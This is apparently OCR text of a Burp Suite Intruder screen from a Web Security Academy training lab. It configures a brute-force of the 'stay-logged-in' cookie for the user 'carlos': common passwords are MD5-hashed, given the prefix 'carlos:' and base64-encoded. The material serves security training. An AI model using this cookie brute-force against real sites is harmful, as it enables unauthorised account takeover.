 Sniper attack
Start attack
Target
https://0ac5003d0304d2af809ccb63001a0043.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account HTTP/2
2 Host: 0ac5003d0304d2af809ccb63001a0043.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac5003d0304d2af809ccb63001a0043.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode